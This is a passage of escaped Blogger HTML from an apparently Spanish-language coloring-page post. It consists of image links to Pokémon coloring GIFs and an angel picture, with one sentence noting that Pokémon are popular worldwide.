center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi209Fge59DNsyOH7f6LkNNGuo7UjluToheCs1woL3ZSvF2aCQ-3Ni4vSxgSvyuHiGbV1Vu4viSg03r7srLHPnFCKbAIhbEZEvKZxVq1ORbpllS_mnxRTZHIbYT_UWvARn6qYALn1G_LYJvwaOT39eflIqB9hTjeKw2iGl8gLeXNwcYtC_9kEPoXEc2\/s2048\/pokemon_2900000025.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi209Fge59DNsyOH7f6LkNNGuo7UjluToheCs1woL3ZSvF2aCQ-3Ni4vSxgSvyuHiGbV1Vu4viSg03r7srLHPnFCKbAIhbEZEvKZxVq1ORbpllS_mnxRTZHIbYT_UWvARn6qYALn1G_LYJvwaOT39eflIqB9hTjeKw2iGl8gLeXNwcYtC_9kEPoXEc2\/s320\/pokemon_2900000025.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicIA2nGgW4sSsv_21SyYcHGc_hTia142jvypK53KN-Ii_ofx-SdobFnbY9ML136aNxSCzCwpEtfB5ggYLnCb97tFZ6o5NOF89YfgA2cDrV34xT1xGuP4-a8scZZcN_Gk8HXLXlvvQuHAZ8pd9DDQq1XiwKZICtQfyBx2K3qO3HmAe5MkCndYqu2VLL\/s2048\/pokemon_2900000026.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicIA2nGgW4sSsv_21SyYcHGc_hTia142jvypK53KN-Ii_ofx-SdobFnbY9ML136aNxSCzCwpEtfB5ggYLnCb97tFZ6o5NOF89YfgA2cDrV34xT1xGuP4-a8scZZcN_Gk8HXLXlvvQuHAZ8pd9DDQq1XiwKZICtQfyBx2K3qO3HmAe5MkCndYqu2VLL\/s320\/pokemon_2900000026.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheMZC-B3LhD8r3UJorPQQe5ucIbbmmFZJ3ptpFYDm5SWaapvr-vRnpw-QjHoJxieG1PAdJx0NXuoPfnLwCjMIG-DOU_IpKkHZsTFrduj0FxOAiQ50aG7jEhDZXkwJSLX4-obAfBkVFWGWmhKmvXz9smotghQtqZFGKANK6Z04iNc6rg32Y5gfYC5tE\/s2048\/pokemon_2900000027.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheMZC-B3LhD8r3UJorPQQe5ucIbbmmFZJ3ptpFYDm5SWaapvr-vRnpw-QjHoJxieG1PAdJx0NXuoPfnLwCjMIG-DOU_IpKkHZsTFrduj0FxOAiQ50aG7jEhDZXkwJSLX4-obAfBkVFWGWmhKmvXz9smotghQtqZFGKANK6Z04iNc6rg32Y5gfYC5tE\/s320\/pokemon_2900000027.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirCA4VOc0T4j8ztuBopc_ovLvE6RM55zIX_ff4gqVy3_rs1AKSI1jacrPHfV8zKDagVj4E0JuhTPjWiNBpA3xqO0Mel6aV7aPCkls0hU-RyY3Siy9uaI_wPJi3ySDfsdG5erRHw7q6NuzMmdMNkHfc14EokOzFpjq7ZZpkd0kbB1LEpjdd00wHfCtu\/s2048\/pokemon_2900000028.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirCA4VOc0T4j8ztuBopc_ovLvE6RM55zIX_ff4gqVy3_rs1AKSI1jacrPHfV8zKDagVj4E0JuhTPjWiNBpA3xqO0Mel6aV7aPCkls0hU-RyY3Siy9uaI_wPJi3ySDfsdG5erRHw7q6NuzMmdMNkHfc14EokOzFpjq7ZZpkd0kbB1LEpjdd00wHfCtu\/s320\/pokemon_2900000028.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA75FAroQwDZ5vz6HsXQt8y7XaxTE6ajiXR5XeE0mUO68h-d8_A469yODoufrCDEXAhZRtKtdQImaMOs3fkJX-4u6o3tQKQpwfxKDrwMU_blxQXHWx6XTD-M12DLobE7g6vMOK0SWdK8fT9jSvGTB-KeH_2hmQjT7EU4uXX9TaqZSIYVnojRvh_nNN\/s2048\/pokemon_2900000029.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA75FAroQwDZ5vz6HsXQt8y7XaxTE6ajiXR5XeE0mUO68h-d8_A469yODoufrCDEXAhZRtKtdQImaMOs3fkJX-4u6o3tQKQpwfxKDrwMU_blxQXHWx6XTD-M12DLobE7g6vMOK0SWdK8fT9jSvGTB-KeH_2hmQjT7EU4uXX9TaqZSIYVnojRvh_nNN\/s320\/pokemon_2900000029.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU2jffNrddZ4q2Z-laCcYh_GWUEkLhf-Hpk6PxdfameO1u3kY829w7OF1-VPWqv2-EhXpTjG1nqUPvF48SDyYHaGeMi9iLsz1FqYtMR2so94VEXCMBUeyIRc3nl745hde87miRP05JpKL2lliRQ3PnBxPEii3osfX0jsZeN2V2HWyHsQakQpKMYF4t\/s2048\/pokemon_2900000030.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU2jffNrddZ4q2Z-laCcYh_GWUEkLhf-Hpk6PxdfameO1u3kY829w7OF1-VPWqv2-EhXpTjG1nqUPvF48SDyYHaGeMi9iLsz1FqYtMR2so94VEXCMBUeyIRc3nl745hde87miRP05JpKL2lliRQ3PnBxPEii3osfX0jsZeN2V2HWyHsQakQpKMYF4t\/s320\/pokemon_2900000030.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcUVY8O_Xt5EDvzZjlK8ur7kfgC9C3nev3aMcoyhRJealanpxemm5Zl-plOVxGcRwVSZypEP5KDH9g_iRRMFei4lyxdvT2Fjv3I39zcQK1uyp7skp58FYgzUy1zoYqrZe2au3HO0h8x386IFp5MLTh-wIAK9Xp3Xn5yEkQmblzSTNycDduuleACvf\/s2048\/pokemon_2900000011.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcUVY8O_Xt5EDvzZjlK8ur7kfgC9C3nev3aMcoyhRJealanpxemm5Zl-plOVxGcRwVSZypEP5KDH9g_iRRMFei4lyxdvT2Fjv3I39zcQK1uyp7skp58FYgzUy1zoYqrZe2au3HO0h8x386IFp5MLTh-wIAK9Xp3Xn5yEkQmblzSTNycDduuleACvf\/s320\/pokemon_2900000011.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNt_n6M41Ystj1jJKLw5e_6yuUbdbkYGn17t8bxAdrOmWeNcVrgdbUoZe0-GLlgdPZtnP4prajEOBWU3D_27YZ7Nw1MUZrIxN5760jQT1PoK1RNJ09fqr-I8vDBpD0HyFmiL-PdLWRjkHhT6f344_VMvfV9j48_2oxoARtw27_VzP9bKOTpw1-d3k\/s2048\/pokemon_2900000012.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNt_n6M41Ystj1jJKLw5e_6yuUbdbkYGn17t8bxAdrOmWeNcVrgdbUoZe0-GLlgdPZtnP4prajEOBWU3D_27YZ7Nw1MUZrIxN5760jQT1PoK1RNJ09fqr-I8vDBpD0HyFmiL-PdLWRjkHhT6f344_VMvfV9j48_2oxoARtw27_VzP9bKOTpw1-d3k\/s320\/pokemon_2900000012.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK1uAGAx7hmU9aGTvp0fNn3o3bLqc2OqjzROi151YotVan_fVizBjOKoppnLTiiHHDonD9BnkFqPFF-4q-f9UfJPvcJtsNONMgAK-mRLVgqlRoW8CY2kBQYVGGSj7sNn_V4W9bBK-VdDUiT0jPTkHrvVhV5mw4oTnudTZT5y34lIIHX2TE22zVlFvV\/s2048\/pokemon_2900000013.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK1uAGAx7hmU9aGTvp0fNn3o3bLqc2OqjzROi151YotVan_fVizBjOKoppnLTiiHHDonD9BnkFqPFF-4q-f9UfJPvcJtsNONMgAK-mRLVgqlRoW8CY2kBQYVGGSj7sNn_V4W9bBK-VdDUiT0jPTkHrvVhV5mw4oTnudTZT5y34lIIHX2TE22zVlFvV\/s320\/pokemon_2900000013.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgzNfVbK53pTromfMU-bTm-A2pv-lg6uTiRWQif0IbmDkYaOmeOPZ5Nip-ZzYTVR_cDig0xTV92JpivpmNG_4RLIv32tcmRdOsI59SlZDjVmfTP5OounP1E0_8g3JmKExUypgj4oeKE337Q8tTnVdfsSIypOr6oo8Zjbpvt7B7L8aH5vvoUkxU-bC\/s2048\/pokemon_2900000014.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgzNfVbK53pTromfMU-bTm-A2pv-lg6uTiRWQif0IbmDkYaOmeOPZ5Nip-ZzYTVR_cDig0xTV92JpivpmNG_4RLIv32tcmRdOsI59SlZDjVmfTP5OounP1E0_8g3JmKExUypgj4oeKE337Q8tTnVdfsSIypOr6oo8Zjbpvt7B7L8aH5vvoUkxU-bC\/s320\/pokemon_2900000014.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfK0OhUZWQoUHXNKuphBzM3dFDNs1wbUfvuq-kJBOeNUm1b4nfcRc4nDdWkShAG6sgDAhDkCN_4N-nTgHm4H0mH5jB6wi5BqKVTo1rjbKdZDdEkAjGOhylfugn6yFMo-uPdumsONRCHuOeSzeFCYQcdb_E8tTE_vrBuo3wcQyhYtB12muuT6X5N8x\/s2048\/pokemon_2900000015.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfK0OhUZWQoUHXNKuphBzM3dFDNs1wbUfvuq-kJBOeNUm1b4nfcRc4nDdWkShAG6sgDAhDkCN_4N-nTgHm4H0mH5jB6wi5BqKVTo1rjbKdZDdEkAjGOhylfugn6yFMo-uPdumsONRCHuOeSzeFCYQcdb_E8tTE_vrBuo3wcQyhYtB12muuT6X5N8x\/s320\/pokemon_2900000015.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuqfEm-0M7mataW819J39HopofbWbTjY-3nXTyGQCErKqz4YLTEDCh5iKrTdsUTTAgdL_o_uAi5Ie0bXIZpGa94JPj1_N5eE4Y7E6VsAwvcKzglnQ4GUgATnvpZSdJzzm5-uWVzdslUogNXROPS90IzsFNtCD1S35QiSKKn5A9RGO7jJeJ1rbVl32g\/s2048\/pokemon_2900000016.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuqfEm-0M7mataW819J39HopofbWbTjY-3nXTyGQCErKqz4YLTEDCh5iKrTdsUTTAgdL_o_uAi5Ie0bXIZpGa94JPj1_N5eE4Y7E6VsAwvcKzglnQ4GUgATnvpZSdJzzm5-uWVzdslUogNXROPS90IzsFNtCD1S35QiSKKn5A9RGO7jJeJ1rbVl32g\/s320\/pokemon_2900000016.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtBiVpBfSbovm44miG1gXtXw9HmZb8uCBStmZExLTNEzMYG700KBHmdhF04ACwJU3LaL5yEVvUy8SJbLd72zFyT4wA5Kw9G32fyMKe7WNbgyGn8O7T9P-XRWeBwICEuwRtZy-6FlL1ZuKDwdkzP9uSCnZfwmuSS8FohcOcTUKkWmr9Ph_bV0O3sJBE\/s2048\/pokemon_2900000017.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtBiVpBfSbovm44miG1gXtXw9HmZb8uCBStmZExLTNEzMYG700KBHmdhF04ACwJU3LaL5yEVvUy8SJbLd72zFyT4wA5Kw9G32fyMKe7WNbgyGn8O7T9P-XRWeBwICEuwRtZy-6FlL1ZuKDwdkzP9uSCnZfwmuSS8FohcOcTUKkWmr9Ph_bV0O3sJBE\/s320\/pokemon_2900000017.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvqDsTQiGUvx_tKkyalOTs9VHn0uGdwiv11sC_FZQphy6t_Tc5jT8SRpyvSPMd80TDPgXsdAX2KTMv9TV4mBCR3gr_E8Xzk3BAArBmbiDNKlceQLRwWKjq__iMu-3qjz1KAuwtzH3SSjqtdMp1o2KGRCJSlxt8IGxTk0BVCtt6w9xEggU2oImYYuqZ\/s2048\/pokemon_2900000018.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvqDsTQiGUvx_tKkyalOTs9VHn0uGdwiv11sC_FZQphy6t_Tc5jT8SRpyvSPMd80TDPgXsdAX2KTMv9TV4mBCR3gr_E8Xzk3BAArBmbiDNKlceQLRwWKjq__iMu-3qjz1KAuwtzH3SSjqtdMp1o2KGRCJSlxt8IGxTk0BVCtt6w9xEggU2oImYYuqZ\/s320\/pokemon_2900000018.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8faQGKig6s3gwAHwkWCed9U4DIsmYuI6KD50t0PK1JFS_znr6nUivOpDR5WTrQjnx78lRySLGxGcu1TP6U7ptTZX7A-Q12dQ4ZTWx92rPHbLBmw3_ZJuhye0PBysRKvqtoEbAEqs9cPQwMRurgxtyGWfYnysvkLmYTdNOipnNRfBXTv5h9jLcefjd\/s2048\/pokemon_2900000019.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8faQGKig6s3gwAHwkWCed9U4DIsmYuI6KD50t0PK1JFS_znr6nUivOpDR5WTrQjnx78lRySLGxGcu1TP6U7ptTZX7A-Q12dQ4ZTWx92rPHbLBmw3_ZJuhye0PBysRKvqtoEbAEqs9cPQwMRurgxtyGWfYnysvkLmYTdNOipnNRfBXTv5h9jLcefjd\/s320\/pokemon_2900000019.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqplhmrtk7orfcIsWZnQ2irK6WQAM_18CzuBzpHaaZUp36lf-NljyYJfh4ZhiN3Wjm39mzD02_bM8zcLkV-CLfkAbIeOyXAYX9Zkwle_iCTcdKMJzKlqJwEoW6OvfPxLroohNjS14JGSf6lBSgK4fpGUp7pb_VhtHRI5wJqUAVP7a4FS_eXWXZu8JR\/s2048\/pokemon_2900000020.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqplhmrtk7orfcIsWZnQ2irK6WQAM_18CzuBzpHaaZUp36lf-NljyYJfh4ZhiN3Wjm39mzD02_bM8zcLkV-CLfkAbIeOyXAYX9Zkwle_iCTcdKMJzKlqJwEoW6OvfPxLroohNjS14JGSf6lBSgK4fpGUp7pb_VhtHRI5wJqUAVP7a4FS_eXWXZu8JR\/w496-h640\/pokemon_2900000020.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTrtpi3jxuTyNnAZehtB2mA6i-oqiLGjGSnJzCQDBzY0ksumIy6dLh7umptyqdBdDPhTDXUN1Vikz0O_HuFcIlUaeC49oP2_NYPDTnn3I_TStRETQhejh7T3qJZnlW3Z6KoC1LKeL0q51I_5kPmH-ZgrA3pG43dXdfMo4I9daLxlsHixzst0ptfPY7\/s553\/colorear%20angeles%20%20(4).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTrtpi3jxuTyNnAZehtB2mA6i-oqiLGjGSnJzCQDBzY0ksumIy6dLh7umptyqdBdDPhTDXUN1Vikz0O_HuFcIlUaeC49oP2_NYPDTnn3I_TStRETQhejh7T3qJZnlW3Z6KoC1LKeL0q51I_5kPmH-ZgrA3pG43dXdfMo4I9daLxlsHixzst0ptfPY7\/s16000\/colorear%20angeles%20%20(4).jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u0026nbsp;Los Pokémon son muy populares en todo \nel mundo y se han convertido en parte\u0026nbsp; de la cultura popular.\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihn7vJVpaoZz9h5CTdvg1Jxf7UW-65JAB1dBs1G7bXWEWxhP1p19ZWkbOySAs7H9kFLf9xApR9xakNYpWw0EMwzwkojItNdaRUuKHgd4A-Mrxdhu7Xs-jxpNyFg93T6eBZFJHzDvdhNm099GLUmHxkK4xBVxzfg7JUA5pkyRxLxa--FhN9H-YbYXJW\/s2048\/pokemon_2900000002.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihn7vJVpaoZz9h5CTdvg1Jxf7UW-65JAB1dBs1G7bXWEWxhP1p19ZWkbOySAs7H9kFLf9xApR9xakNYpWw0EMwzwkojItNdaRUuKHgd4A-Mrxdhu7Xs-jxpNyFg93T6eBZFJHzDvdhNm099GLUmHxkK4xBVxzfg7JUA5pkyRxLxa--FhN9H-YbYXJW\/w496-h640\/pokemon_2900000002.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAGn3oqdTw8A2yuHEKUdNvpo9PwIdDw7Fg-Y6VO295e-SMDVFrMet6zms-RMULF8Mlnewycd-J8ZaLmA0SRSM4c-qgJ0PkxLBmVbqcY4YFCYi6wbFid2mtYY3FiWYWusov7kRSIFg8pAY7r7Y-yGnYy7kqXSszKbrFOuaQFYAx98kcPInH2R6vfLj-\/s2048\/pokemon_2900000003.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAGn3oqdTw8A2yuHEKUdNvpo9PwIdDw7Fg-Y6VO295e-SMDVFrMet6zms-RMULF8Mlnewycd-J8ZaLmA0SRSM4c-qgJ0PkxLBmVbqcY4YFCYi6wbFid2mtYY3FiWYWusov7kRSIFg8pAY7r7Y-yGnYy7kqXSszKbrFOuaQFYAx98kcPInH2R6vfLj-\/w496-h640\/pokemon_2900000003.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQGnpjqiC9WmmPAT3HCuwPlBNIbUXuhGKd-xKHBZDzjtLPOrOlo13L7epgAS1U7GBGKeN_9e5t4WRXvCoMgXklNLutlopO-NRrPnDtkZGbxKM2xGdO6rSCY_dnoX3ZTEMvSCmolBb3MedNGLgN-E13Mh5x0SWmRbnHEu16CpUbWoIY6gT-ZKqzTNvK\/s2048\/pokemon_2900000004.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQGnpjqiC9WmmPAT3HCuwPlBNIbUXuhGKd-xKHBZDzjtLPOrOlo13L7epgAS1U7GBGKeN_9e5t4WRXvCoMgXklNLutlopO-NRrPnDtkZGbxKM2xGdO6rSCY_dnoX3ZTEMvSCmolBb3MedNGLgN-E13Mh5x0SWmRbnHEu16CpUbWoIY6gT-ZKqzTNvK\/w496-h640\/pokemon_2900000004.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV_OsQLxpRNPuC2cXlxY2S6OxjIu6MNXg_3wNuk8WR6oheK9mfbNgZqn0d777dfKzK852RG5t6wZ_l_nO_TOTZKq_6y04Y8jLSEaVqYndZqDeySX58I1AAdgMo7wrcVQLFYTd_5vyb6vn490Wgrw56-RRNBVdfxDaADMmikA76iCz2c-7ttFkzn9B\/s2048\/pokemon_2900000005.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV_OsQLxpRNPuC2cXlxY2S6OxjIu6MNXg_3wNuk8WR6oheK9mfbNgZqn0d777dfKzK852RG5t6wZ_l_nO_TOTZKq_6y04Y8jLSEaVqYndZqDeySX58I1AAdgMo7wrcVQLFYTd_5vyb6vn490Wgrw56-RRNBVdfxDaADMmikA76iCz2c-7ttFkzn9B\/w496-h640\/pokemon_2900000005.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn_Y9YxWUYi9VdfknUuZF9ILQrDlaNgmqOrO6huloKxN9gwpfIZonojGxERiZY3vT1eRJi3Q98yoIV2vCaGzzurP7sKIRu4uU0ZtRQF6VZSkhEzvfTf2Zq3ioZUZJK1-PFlddPWe0IBH_wlRb2NfHgaDqDXN4td-IO3Gr0ii2--svuCsqgS4jgxRGB\/s2048\/pokemon_2900000006.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn_Y9YxWUYi9VdfknUuZF9ILQrDlaNgmqOrO6huloKxN9gwpfIZonojGxERiZY3vT1eRJi3Q98yoIV2vCaGzzurP7sKIRu4uU0ZtRQF6VZSkhEzvfTf2Zq3ioZUZJK1-PFlddPWe0IBH_wlRb2NfHgaDqDXN4td-IO3Gr0ii2--svuCsqgS4jgxRGB\/w496-h640\/pokemon_2900000006.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPWJTkrVYZxbX5ZIKeu5BfGS92M3GbtFsaujKeii6eEjPXRZCmF6zraSU35_n0UzWrgvqDhtRQBCQGOVhQDHMn1YC_YUAwh45MQ4eYWFP5-jS__DUcTnQhqO_4W1J_LM9nur8ud6acPQyIiihm8zn2s_H9xmaouoj1EI23J-lBD1wD_qnoKb79gE2g\/s2048\/pokemon_2900000007.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPWJTkrVYZxbX5ZIKeu5BfGS92M3GbtFsaujKeii6eEjPXRZCmF6zraSU35_n0UzWrgvqDhtRQBCQGOVhQDHMn1YC_YUAwh45MQ4eYWFP5-jS__DUcTnQhqO_4W1J_LM9nur8ud6acPQyIiihm8zn2s_H9xmaouoj1EI23J-lBD1wD_qnoKb79gE2g\/s320\/pokemon_2900000007.gif\" 